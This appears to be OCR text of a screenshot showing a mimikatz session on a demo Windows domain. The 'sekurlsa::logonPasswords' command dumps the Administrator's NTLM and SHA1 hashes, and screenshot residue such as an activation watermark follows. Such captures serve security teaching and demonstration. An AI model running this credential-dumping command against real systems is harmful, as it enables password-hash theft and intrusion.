 mimikatz 2.0 alpha x64 (oe.eo)
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 15757394 (00000000:00f07052)
Session           : Interactive from 0
User Name         : administrator
Domain            : SECDEMO
Logon Server      : SRV1
Logon Time        : 11/2/2015 8:02:06 PM
SID               : S-1-5-21-392287074-3566369100-3630100663-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : SECDEMO
         * NTLM     : 45ef1fb5316c43b44ff065d17dd6bb42
         * SHA1     : 100b0483e6ddcb2d8542a801d9878bbc28505024
         [00010000] CredentialKeys
         * NTLM     : 45ef1fb5316c43b44ff065d17dd6bb42
         * SHA1     : 100b0483e6ddcb2d8542a801d9878bbc28505024
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : SECDEMO
         * Password : (null)
        livessp :
        kerberos :
         * Username : administrator
         * Domain   : SECDEMO.COM
         * Password : (null)
        ssp :   KO
        credman :
Authentication Id : 0 ; 220873 (00000000:00035ec9)
Session           : Interactive from 3
User Name         : DWM-3
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 11/2/2015 2:18:51 PM
SID               : S-1-5-90-3
        msv :
Activate Windows
Go to PC settings to activate Windows
erprise
d 9600
8:05 PM
11/2/2015